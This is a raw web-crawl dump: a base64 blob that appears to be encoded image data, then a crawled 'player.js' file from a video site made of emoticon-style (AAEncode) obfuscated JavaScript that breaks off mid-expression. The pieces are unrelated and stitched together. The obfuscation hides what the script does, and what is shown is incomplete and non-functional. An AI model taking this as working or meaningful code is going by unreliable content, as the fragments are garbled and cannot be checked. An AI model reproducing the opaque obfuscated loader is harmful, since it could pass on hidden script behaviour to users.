AjQAvWDQ0YzUWPZmcUhWEdTjBhIA2tAA6mxhrERC41iAzCQi7/yVnSHTzagBz0AB2oABTV2eNvol9igDlBQAIxnmDIQjipgjtvhg3ggCkP4mLwgN+eUHuw0CB9wEMPQoPx4ZexhlqMhlgNnhRfRBLEVBC5wYXo3Zi0wOZTjmmimQrmxDf/AcSj0OQfxAS1gERriDQzxG8vwVkP6VyiXdn3oZ8OonAtREU7gnCvJEoc2Hzmnc9cpftqZI36Ak0XZp5aIFl0hfxVg/zxQNQOGqhSCWjD0p56MSj13wZ4CKAAJoElPQpVoQTJcQRepJIvzQ4st0A+P8gWFc0sedWxdYzrIGRoMwQhylUsj9mLaAKF9B3enlxIWmgwIKkTl2AMDoHg9kEF2gBw3VgP8xE9wsGM8xk/[base64]/ZUWQU/CVtmSqQGs6p/qLDLEFepJsrBobSrsoEWB6F/Eft4qrGUKXj2MDmCI2dmAHlCBjAwAFxBoEFxAE+cNj6GCYhokLiYktYCCECeACt1Ct1lqjTXaZxgEOGMmFnkmkL1Yc/0oMEpGZOvS0NXAFFXANA3kaowGmqlVm8fqQ25EbYGBN5+G45/EQqiEMFXVsp/OvFVU6wpEhpcEQvqIAMHAS7UJ9J0kSDfsRHwGxVggTB4BSNSBe4/U7F+tz2pkV9+UVYxIlR6J0SyFfGFM8QleULHu81iOVNAsWD5AEByAACjAmS6EYVyE/nBr/VmJViw1oAy+Si6w1QMP2VsnkCLzYAVKDnC9mYRCKDyBwURdhq9hGggYJBjxjB17LCdbIB8RaA2EbBvkTTekAIAI8HnGzeXkjM64weuWBHgpREt9ymcFooJvbtyeCfTg2ATdRAzXQBEGQALQJOHwbOYVDmqzZuJlzNXmjBjGQr95iuZXrUKqRRRVVt/zRRWJZoCFsw391Oh2wctL1h6lLLuVwAa37sNA5p7vzfXZ6p47YncuDFsPzpyFrJAQGaj3FFEixu4uKvFw8JdagGO9DFtGLdffZFalmJgBwM9c7DZwBGwhwAU1wq4QQvsogtFPbgUZTfeTQEHwXAUqLB1w6/[base64]/+2yQoFxMUqrtDRH2AXAzl6Niq3opylCwVRlwmmp/nMJKEKFVwOHtAGHqDBRl0DO4AHK9akw4B9YTiGZoZEb/aiA6AGdhADfOBNDxXDFnKR2mG5Yn3MEKHMZg05dbW3G43MHeivqnsAp6uwqKGcqdmcrUtohngvufPNFWux4pyxR1EUfnpTUlwBC+AjkajFTaEUEQMY9fzYHRO90AvFakGVMpAE/pyAnfoinNEBYsABYGWuhQACCf25RpNnQ9oCAzsIDqq0iPukgzxW/3GhGU2158LRfAAGeQA2K6jB6AAFDdBPuQWYQdACzHpxjElZbwe3oYUrN+qGO12PfUvBFQL/OUhQA1pwBbNbBldgBgzQBgwgC4CDT7aMy9YwccAQB/kQA2qgBmFgB1zd1QTx1VXkwqoBDMh1zFkUTIeckWUNOQyLEX5WBApE14No19nsuoe2OwfgAS/JiDF5u4A9A3zqnZUWJBhDMM/jsTDVMum8MfgF2SvrPpJ9SmUxMK7Yil+Q2QDNxrEkBmYnlN2rNbHHmYzQAVtw43uCGgOkvmIAyMwS209rmMg0vodcWw9hBCFKCSO9v7FL0hXAANSw0uqADkggZdXiCqYVWzLQAi+0wNBtkUIN4P/qwMRsAy6ABIzsAWp+BTdxBTjmB/qWe054eu861ZYDDHMTA2TAB2EQ/wYxEMy+QBDzXehlbd8MXGcxDOC1FYeDrhA8vRBg9BGuU+CCmBKs65x4zV16/RJJTLE7x3O3+4jlR2CDfeECUAVKsX8CYAUtUzBAlQQmwzFIssUibpSSVOJY0op0wQErrsYK+AVhJdAtcGHrgr0KsFqqagR5VjoDCwMfgIw/7hs6lGWDHLU2rtFrrRph00waXAE18OTEKiD9ROUx2HmrEJGxcALq9gk2HeZiPuaXaSKkNTcOsAYyuAGM/AGMrOatrOZagAtdeBJPCiAlmstntkRqGAN//udqoEQSUuhfPdYuTNZWVLn7vR8WMugkIRCqOwE2cQUc8KkGmZpEnM2abv+IrwsN4P7gfW274jzOGesHim3hBmMC0/Onq26KQEUwgHolTXXrXEziJl70lu3rLC4/nUrsHzBZaNClhpDsKTH1g1Oqx/ZhxfAIeIAHFHHRFxUszUDbFkQaiByH940A3d4AJL32Tr726ZBb6bAGWJ5ZMc0HhImDgI62fFPV8I7fx4yRZl7vEUAGOLYBwa3BNHDdmckA/+K1DECQwVTn/zGGWDhxVZ0LsRADDRAG7r0Bgh7xEz/x9x3DF5/fdNYLc5YfyGwSHd9QWRSHY/4BE3AAZpAGN/FyQzSIJ5/Nm75G+JLE4AfzMY+xeVrzNsk8TcIwEmMkUZU8V5HhlqaTcQH/[base64]/3YIqMCzp8+fQCsICBK0504BSJvIaXJUqNCjApLMeLrTaZIyTqvybLoVqdevScsAAEu2rNmzaNOqXcu2rduzCpDKECAjLl25d+/KOMDhy5cpU4YMAfyFw4ELEyZ8EMPBz5QJXw4o/[base64]/cw4+F+WDooSwACeSAQPzog14vuKiAEWb6KTNMRRclpBFHHmWggwJOiDRSDiedpBIHTdTwEkwwzUQTTkh6UNSSSfzUxJJcNWHFk1k9RZUAZWDVFFIVLMAUlFaelYQFV75l5plopqnmWnOV1SZZdslwAQd9/SXYYIVxgJhiMEzBQQ4KKDFEC1tsoQAHlF2AmRFG0AYjo6R9tpFqJDGQmmuvTRCbbLR1cNsH2eimT2+gRGAqHmHkkUwNDagRUSMQPcJcdBVQIt2tLmwiSygN2rDdfjEUo0Z24o133rHoybJeJ58IQ98GxaQKYQNk1GPaDsqQVIwHSIiBUDY0INENOJIDfBMIADs=

--- FILE ---
content_type: application/javascript
request_url: https://bidong26.com/template/vfed/asset/js/player.js
body_size: 2028
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀sojson.com*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ 